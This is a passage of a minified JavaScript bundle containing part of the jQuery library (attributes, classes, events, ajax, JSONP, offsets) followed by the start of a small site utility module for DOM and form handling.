this.each((function(){T.removeAttr(this,e)}))}}),T.extend({attr:function(e,t,n){var r,a,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===e.getAttribute?T.prop(e,t,n):(1===i&&T.isXMLDoc(e)||(a=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?wt:void 0)),void 0!==n?null===n?void T.removeAttr(e,t):a&&"set"in a&&void 0!==(r=a.set(e,n,t))?r:(e.setAttribute(t,n+""),n):a&&"get"in a&&null!==(r=a.get(e,t))?r:null==(r=T.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&F(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,a=t&&t.match(V);if(a&&1===e.nodeType)for(;n=a[r++];)e.removeAttribute(n)}}),wt={set:function(e,t,n){return!1===t?T.removeAttr(e,n):e.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=St[t]||T.find.attr;St[t]=function(e,t,r){var a,i,o=t.toLowerCase();return r||(i=St[o],St[o]=a,a=null!=n(e,t,r)?o:null,St[o]=i),a}}));var Et=/^(?:input|select|textarea|button)$/i,Ct=/^(?:a|area)$/i;function Tt(e){return(e.match(V)||[]).join(" ")}function xt(e){return e.getAttribute&&e.getAttribute("class")||""}function Ft(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(V)||[]}T.fn.extend({prop:function(e,t){return Z(this,T.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[T.propFix[e]||e]}))}}),T.extend({prop:function(e,t,n){var r,a,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&T.isXMLDoc(e)||(t=T.propFix[t]||t,a=T.propHooks[t]),void 0!==n?a&&"set"in a&&void 0!==(r=a.set(e,n,t))?r:e[t]=n:a&&"get"in a&&null!==(r=a.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):Et.test(e.nodeName)||Ct.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(T.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){T.propFix[this.toLowerCase()]=this})),T.fn.extend({addClass:function(e){var t,n,r,a,i,o;return g(e)?this.each((function(t){T(this).addClass(e.call(this,t,xt(this)))})):(t=Ft(e)).length?this.each((function(){if(r=xt(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(i=0;i<t.length;i++)a=t[i],n.indexOf(" "+a+" ")<0&&(n+=a+" ");o=Tt(n),r!==o&&this.setAttribute("class",o)}})):this},removeClass:function(e){var t,n,r,a,i,o;return g(e)?this.each((function(t){T(this).removeClass(e.call(this,t,xt(this)))})):arguments.length?(t=Ft(e)).length?this.each((function(){if(r=xt(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(i=0;i<t.length;i++)for(a=t[i];n.indexOf(" "+a+" ")>-1;)n=n.replace(" "+a+" "," ");o=Tt(n),r!==o&&this.setAttribute("class",o)}})):this:this.attr("class","")},toggleClass:function(e,t){var n,r,a,i,o=typeof e,s="string"===o||Array.isArray(e);return g(e)?this.each((function(n){T(this).toggleClass(e.call(this,n,xt(this),t),t)})):"boolean"==typeof t&&s?t?this.addClass(e):this.removeClass(e):(n=Ft(e),this.each((function(){if(s)for(i=T(this),a=0;a<n.length;a++)r=n[a],i.hasClass(r)?i.removeClass(r):i.addClass(r);else void 0!==e&&"boolean"!==o||((r=xt(this))&&oe.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===e?"":oe.get(this,"__className__")||""))})))},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+Tt(xt(n))+" ").indexOf(t)>-1)return!0;return!1}});var kt=/\r/g;T.fn.extend({val:function(e){var t,n,r,a=this[0];return arguments.length?(r=g(e),this.each((function(n){var a;1===this.nodeType&&(null==(a=r?e.call(this,n,T(this).val()):e)?a="":"number"==typeof a?a+="":Array.isArray(a)&&(a=T.map(a,(function(e){return null==e?"":e+""}))),(t=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,a,"value")||(this.value=a))}))):a?(t=T.valHooks[a.type]||T.valHooks[a.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(a,"value"))?n:"string"==typeof(n=a.value)?n.replace(kt,""):null==n?"":n:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:Tt(T.text(e))}},select:{get:function(e){var t,n,r,a=e.options,i=e.selectedIndex,o="select-one"===e.type,s=o?null:[],l=o?i+1:a.length;for(r=i<0?l:o?i:0;r<l;r++)if(((n=a[r]).selected||r===i)&&!n.disabled&&(!n.parentNode.disabled||!F(n.parentNode,"optgroup"))){if(t=T(n).val(),o)return t;s.push(t)}return s},set:function(e,t){for(var n,r,a=e.options,i=T.makeArray(t),o=a.length;o--;)((r=a[o]).selected=T.inArray(T.valHooks.option.get(r),i)>-1)&&(n=!0);return n||(e.selectedIndex=-1),i}}}}),T.each(["radio","checkbox"],(function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=T.inArray(T(e).val(),t)>-1}},v.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}));var _t=n.location,At={guid:Date.now()},Lt=/\?/;T.parseXML=function(e){var t,r;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(a){}return r=t&&t.getElementsByTagName("parsererror")[0],t&&!r||T.error("Invalid XML: "+(r?T.map(r.childNodes,(function(e){return e.textContent})).join("\n"):e)),t};var qt=/^(?:focusinfocus|focusoutblur)$/,Dt=function(e){e.stopPropagation()};T.extend(T.event,{trigger:function(e,t,r,a){var i,o,s,l,d,c,u,p,m=[r||b],f=h.call(e,"type")?e.type:e,v=h.call(e,"namespace")?e.namespace.split("."):[];if(o=p=s=r=r||b,3!==r.nodeType&&8!==r.nodeType&&!qt.test(f+T.event.triggered)&&(f.indexOf(".")>-1&&(v=f.split("."),f=v.shift(),v.sort()),d=f.indexOf(":")<0&&"on"+f,(e=e[T.expando]?e:new T.Event(f,"object"==typeof e&&e)).isTrigger=a?2:3,e.namespace=v.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=null==t?[e]:T.makeArray(t,[e]),u=T.event.special[f]||{},a||!u.trigger||!1!==u.trigger.apply(r,t))){if(!a&&!u.noBubble&&!y(r)){for(l=u.delegateType||f,qt.test(l+f)||(o=o.parentNode);o;o=o.parentNode)m.push(o),s=o;s===(r.ownerDocument||b)&&m.push(s.defaultView||s.parentWindow||n)}for(i=0;(o=m[i++])&&!e.isPropagationStopped();)p=o,e.type=i>1?l:u.bindType||f,(c=(oe.get(o,"events")||Object.create(null))[e.type]&&oe.get(o,"handle"))&&c.apply(o,t),(c=d&&o[d])&&c.apply&&ae(o)&&(e.result=c.apply(o,t),!1===e.result&&e.preventDefault());return e.type=f,a||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(m.pop(),t)||!ae(r)||d&&g(r[f])&&!y(r)&&((s=r[d])&&(r[d]=null),T.event.triggered=f,e.isPropagationStopped()&&p.addEventListener(f,Dt),r[f](),e.isPropagationStopped()&&p.removeEventListener(f,Dt),T.event.triggered=void 0,s&&(r[d]=s)),e.result}},simulate:function(e,t,n){var r=T.extend(new T.Event,n,{type:e,isSimulated:!0});T.event.trigger(r,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each((function(){T.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return T.event.trigger(e,t,n,!0)}});var Mt=/\[\]$/,Ot=/\r?\n/g,Pt=/^(?:submit|button|image|reset|file)$/i,It=/^(?:input|select|textarea|keygen)/i;function jt(e,t,n,r){var a;if(Array.isArray(t))T.each(t,(function(t,a){n||Mt.test(e)?r(e,a):jt(e+"["+("object"==typeof a&&null!=a?t:"")+"]",a,n,r)}));else if(n||"object"!==E(t))r(e,t);else for(a in t)jt(e+"["+a+"]",t[a],n,r)}T.param=function(e,t){var n,r=[],a=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,(function(){a(this.name,this.value)}));else for(n in e)jt(n,e[n],t,a);return r.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&It.test(this.nodeName)&&!Pt.test(e)&&(this.checked||!Te.test(e))})).map((function(e,t){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,(function(e){return{name:t.name,value:e.replace(Ot,"\r\n")}})):{name:t.name,value:n.replace(Ot,"\r\n")}})).get()}});var Bt=/%20/g,Nt=/#.*$/,$t=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,zt=/^(?:GET|HEAD)$/,Rt=/^\/\//,Ut={},Wt={},Vt="*/".concat("*"),Yt=b.createElement("a");function Gt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,a=0,i=t.toLowerCase().match(V)||[];if(g(n))for(;r=i[a++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function Xt(e,t,n,r){var a={},i=e===Wt;function o(s){var l;return a[s]=!0,T.each(e[s]||[],(function(e,s){var d=s(t,n,r);return"string"!=typeof d||i||a[d]?i?!(l=d):void 0:(t.dataTypes.unshift(d),o(d),!1)})),l}return o(t.dataTypes[0])||!a["*"]&&o("*")}function Jt(e,t){var n,r,a=T.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((a[n]?e:r||(r={}))[n]=t[n]);return r&&T.extend(!0,e,r),e}Yt.href=_t.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:_t.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(_t.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Vt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Jt(Jt(e,T.ajaxSettings),t):Jt(T.ajaxSettings,e)},ajaxPrefilter:Gt(Ut),ajaxTransport:Gt(Wt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var r,a,i,o,s,l,d,c,u,p,h=T.ajaxSetup({},t),m=h.context||h,f=h.context&&(m.nodeType||m.jquery)?T(m):T.event,v=T.Deferred(),g=T.Callbacks("once memory"),y=h.statusCode||{},w={},S={},E="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(d){if(!o)for(o={};t=Ht.exec(i);)o[t[1].toLowerCase()+" "]=(o[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=o[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return d?i:null},setRequestHeader:function(e,t){return null==d&&(e=S[e.toLowerCase()]=S[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==d&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(d)C.always(e[C.status]);else for(t in e)y[t]=[y[t],e[t]];return this},abort:function(e){var t=e||E;return r&&r.abort(t),x(0,t),this}};if(v.promise(C),h.url=((e||h.url||_t.href)+"").replace(Rt,_t.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(V)||[""],null==h.crossDomain){l=b.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Yt.protocol+"//"+Yt.host!=l.protocol+"//"+l.host}catch(F){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=T.param(h.data,h.traditional)),Xt(Ut,h,t,C),d)return C;for(u in(c=T.event&&h.global)&&0==T.active++&&T.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!zt.test(h.type),a=h.url.replace(Nt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Bt,"+")):(p=h.url.slice(a.length),h.data&&(h.processData||"string"==typeof h.data)&&(a+=(Lt.test(a)?"&":"?")+h.data,delete h.data),!1===h.cache&&(a=a.replace($t,"$1"),p=(Lt.test(a)?"&":"?")+"_="+At.guid+++p),h.url=a+p),h.ifModified&&(T.lastModified[a]&&C.setRequestHeader("If-Modified-Since",T.lastModified[a]),T.etag[a]&&C.setRequestHeader("If-None-Match",T.etag[a])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&C.setRequestHeader("Content-Type",h.contentType),C.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Vt+"; q=0.01":""):h.accepts["*"]),h.headers)C.setRequestHeader(u,h.headers[u]);if(h.beforeSend&&(!1===h.beforeSend.call(m,C,h)||d))return C.abort();if(E="abort",g.add(h.complete),C.done(h.success),C.fail(h.error),r=Xt(Wt,h,t,C)){if(C.readyState=1,c&&f.trigger("ajaxSend",[C,h]),d)return C;h.async&&h.timeout>0&&(s=n.setTimeout((function(){C.abort("timeout")}),h.timeout));try{d=!1,r.send(w,x)}catch(F){if(d)throw F;x(-1,F)}}else x(-1,"No Transport");function x(e,t,o,l){var u,p,b,w,S,E=t;d||(d=!0,s&&n.clearTimeout(s),r=void 0,i=l||"",C.readyState=e>0?4:0,u=e>=200&&e<300||304===e,o&&(w=function(e,t,n){for(var r,a,i,o,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(a in s)if(s[a]&&s[a].test(r)){l.unshift(a);break}if(l[0]in n)i=l[0];else{for(a in n){if(!l[0]||e.converters[a+" "+l[0]]){i=a;break}o||(o=a)}i=i||o}if(i)return i!==l[0]&&l.unshift(i),n[i]}(h,C,o)),!u&&T.inArray("script",h.dataTypes)>-1&&T.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),w=function(e,t,n,r){var a,i,o,s,l,d={},c=e.dataTypes.slice();if(c[1])for(o in e.converters)d[o.toLowerCase()]=e.converters[o];for(i=c.shift();i;)if(e.responseFields[i]&&(n[e.responseFields[i]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=i,i=c.shift())if("*"===i)i=l;else if("*"!==l&&l!==i){if(!(o=d[l+" "+i]||d["* "+i]))for(a in d)if((s=a.split(" "))[1]===i&&(o=d[l+" "+s[0]]||d["* "+s[0]])){!0===o?o=d[a]:!0!==d[a]&&(i=s[0],c.unshift(s[1]));break}if(!0!==o)if(o&&e.throws)t=o(t);else try{t=o(t)}catch(F){return{state:"parsererror",error:o?F:"No conversion from "+l+" to "+i}}}return{state:"success",data:t}}(h,w,C,u),u?(h.ifModified&&((S=C.getResponseHeader("Last-Modified"))&&(T.lastModified[a]=S),(S=C.getResponseHeader("etag"))&&(T.etag[a]=S)),204===e||"HEAD"===h.type?E="nocontent":304===e?E="notmodified":(E=w.state,p=w.data,u=!(b=w.error))):(b=E,!e&&E||(E="error",e<0&&(e=0))),C.status=e,C.statusText=(t||E)+"",u?v.resolveWith(m,[p,E,C]):v.rejectWith(m,[C,E,b]),C.statusCode(y),y=void 0,c&&f.trigger(u?"ajaxSuccess":"ajaxError",[C,h,u?p:b]),g.fireWith(m,[C,E]),c&&(f.trigger("ajaxComplete",[C,h]),--T.active||T.event.trigger("ajaxStop")))}return C},getJSON:function(e,t,n){return T.get(e,t,n,"json")},getScript:function(e,t){return T.get(e,void 0,t,"script")}}),T.each(["get","post"],(function(e,t){T[t]=function(e,n,r,a){return g(n)&&(a=a||r,r=n,n=void 0),T.ajax(T.extend({url:e,type:t,dataType:a,data:n,success:r},T.isPlainObject(e)&&e))}})),T.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),T._evalUrl=function(e,t,n){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t,n)}})},T.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return g(e)?this.each((function(t){T(this).wrapInner(e.call(this,t))})):this.each((function(){var t=T(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=g(e);return this.each((function(n){T(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){T(this).replaceWith(this.childNodes)})),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Kt={0:200,1223:204},Qt=T.ajaxSettings.xhr();v.cors=!!Qt&&"withCredentials"in Qt,v.ajax=Qt=!!Qt,T.ajaxTransport((function(e){var t,r;if(v.cors||Qt&&!e.crossDomain)return{send:function(a,i){var o,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(o in e.xhrFields)s[o]=e.xhrFields[o];for(o in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||a["X-Requested-With"]||(a["X-Requested-With"]="XMLHttpRequest"),a)s.setRequestHeader(o,a[o]);t=function(e){return function(){t&&(t=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?i(0,"error"):i(s.status,s.statusText):i(Kt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),r=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout((function(){t&&r()}))},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(l){if(t)throw l}},abort:function(){t&&t()}}})),T.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),T.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(r,a){t=T("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&a("error"===e.type?404:200,e.type)}),b.head.appendChild(t[0])},abort:function(){n&&n()}}}));var Zt,en=[],tn=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=en.pop()||T.expando+"_"+At.guid++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",(function(e,t,r){var a,i,o,s=!1!==e.jsonp&&(tn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&tn.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return a=e.jsonpCallback=g(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(tn,"$1"+a):!1!==e.jsonp&&(e.url+=(Lt.test(e.url)?"&":"?")+e.jsonp+"="+a),e.converters["script json"]=function(){return o||T.error(a+" was not called"),o[0]},e.dataTypes[0]="json",i=n[a],n[a]=function(){o=arguments},r.always((function(){void 0===i?T(n).removeProp(a):n[a]=i,e[a]&&(e.jsonpCallback=t.jsonpCallback,en.push(a)),o&&g(i)&&i(o[0]),o=i=void 0})),"script"})),v.createHTMLDocument=((Zt=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Zt.childNodes.length),T.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,t.head.appendChild(r)):t=b),i=!n&&[],(a=N.exec(e))?[t.createElement(a[1])]:(a=qe([e],t,i),i&&i.length&&T(i).remove(),T.merge([],a.childNodes)));var r,a,i},T.fn.load=function(e,t,n){var r,a,i,o=this,s=e.indexOf(" ");return s>-1&&(r=Tt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(a="POST"),o.length>0&&T.ajax({url:e,type:a||"GET",dataType:"html",data:t}).done((function(e){i=arguments,o.html(r?T("<div>").append(T.parseHTML(e)).find(r):e)})).always(n&&function(e,t){o.each((function(){n.apply(this,i||[e.responseText,t,e])}))}),this},T.expr.pseudos.animated=function(e){return T.grep(T.timers,(function(t){return e===t.elem})).length},T.offset={setOffset:function(e,t,n){var r,a,i,o,s,l,d=T.css(e,"position"),c=T(e),u={};"static"===d&&(e.style.position="relative"),s=c.offset(),i=T.css(e,"top"),l=T.css(e,"left"),("absolute"===d||"fixed"===d)&&(i+l).indexOf("auto")>-1?(o=(r=c.position()).top,a=r.left):(o=parseFloat(i)||0,a=parseFloat(l)||0),g(t)&&(t=t.call(e,n,T.extend({},s))),null!=t.top&&(u.top=t.top-s.top+o),null!=t.left&&(u.left=t.left-s.left+a),"using"in t?t.using.call(e,u):c.css(u)}},T.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){T.offset.setOffset(this,e,t)}));var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],a={top:0,left:0};if("fixed"===T.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((a=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),a.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-a.top-T.css(r,"marginTop",!0),left:t.left-a.left-T.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||me}))}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;T.fn[e]=function(r){return Z(this,(function(e,r,a){var i;if(y(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===a)return i?i[t]:e[r];i?i.scrollTo(n?i.pageXOffset:a,n?a:i.pageYOffset):e[r]=a}),e,r,arguments.length)}})),T.each(["top","left"],(function(e,t){T.cssHooks[t]=Ze(v.pixelPosition,(function(e,n){if(n)return n=Qe(e,t),Ye.test(n)?T(e).position()[t]+"px":n}))})),T.each({Height:"height",Width:"width"},(function(e,t){T.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,r){T.fn[r]=function(a,i){var o=arguments.length&&(n||"boolean"!=typeof a),s=n||(!0===a||!0===i?"margin":"border");return Z(this,(function(t,n,a){var i;return y(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===a?T.css(t,n,s):T.style(t,n,a,s)}),t,o?a:void 0,o)}}))})),T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){T.fn[t]=function(e){return this.on(t,e)}})),T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){T.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var nn=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;T.proxy=function(e,t){var n,r,a;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=s.call(arguments,2),(a=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||T.guid++,a},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=F,T.isFunction=g,T.isWindow=y,T.camelCase=re,T.type=E,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},T.trim=function(e){return null==e?"":(e+"").replace(nn,"$1")},void 0===(r=function(){return T}.apply(t,[]))||(e.exports=r);var rn=n.jQuery,an=n.$;return T.noConflict=function(e){return n.$===T&&(n.$=an),e&&n.jQuery===T&&(n.jQuery=rn),T},void 0===a&&(n.jQuery=n.$=T),T}))},function(e,t,n){"use strict";n.d(t,"c",(function(){return u})),n.d(t,"j",(function(){return p})),n.d(t,"f",(function(){return h})),n.d(t,"g",(function(){return m})),n.d(t,"a",(function(){return f})),n.d(t,"i",(function(){return v})),n.d(t,"d",(function(){return o})),n.d(t,"h",(function(){return s})),n.d(t,"e",(function(){return l})),n.d(t,"b",(function(){return d}));var r=n(13),a=n.n(r);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}new DOMParser;var o=(e,t,n)=>{var r=n,o=e.dataset[t];if(o)try{var s=JSON.parse(o);r=Array.isArray(s)?s:function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},n,{},s)}catch(l){}return r},s=(e,t,n,r)=>{for(var a=t=>{for(var a=t.target||t.srcElement;a&&a!==e;a=a.parentNode)a.matches(n)&&(t.delegateTarget=a,r(t))},i=t.split(" "),o=0,s=i.length;o<s;o++)e.addEventListener(i[o],a);return()=>{for(var t=0,n=i.length;t<n;t++)e.removeEventListener(i[t],a)}},l=(e,t)=>{var n=[];e=e.parentNode.firstChild;do{t&&!t(e)||n.push(e)}while(e=e.nextSibling);return n},d=(e,t,n)=>n?((e,t)=>{var n=e&&!e.classList.contains(t);return n&&e.classList.add(t),n})(e,t):((e,t)=>{var n=e&&e.classList.contains(t);return n&&e.classList.remove(t),n})(e,t),c=e=>((e,t)=>{var n=t;return n?"string"==typeof n&&(n=Array.prototype.slice.call(document.querySelectorAll(n))):n=document,Array.isArray(n)?n.map(t=>t.querySelectorAll(e)).reduce((e,t)=>e.concat(Array.prototype.slice.call(t)),[]):Array.prototype.slice.call(n.querySelectorAll(e))})("input, select, textarea, output",e),u=e=>c(e).reduce((e,t)=>((e=>{var{disabled:t,checked:n}=e,r="radio"===e.type||"checkbox"===e.type;return!t&&(!r||n)})(t)&&!e[t.name]&&(e[t.name]=t.value),e),{}),p=e=>e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length),h=(e,t)=>{for(var n=e,r=n.offsetTop,a=n.offsetLeft,i=n.offsetWidth,o=n.offsetHeight;n.offsetParent;)r+=(n=n.offsetParent).offsetTop,a+=n.offsetLeft;return r-(t||0)<window.pageYOffset+window.innerHeight&&a<window.pageXOffset+window.innerWidth&&r+o>window.pageYOffset&&a+i>window.pageXOffset},m=()=>window.matchMedia("(min-width: 769px)").matches,f=function(e,t){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],r=document.querySelectorAll(e);if(n)for(var a=0;a<r.length;a++)r[a].classList.add(t);else for(var 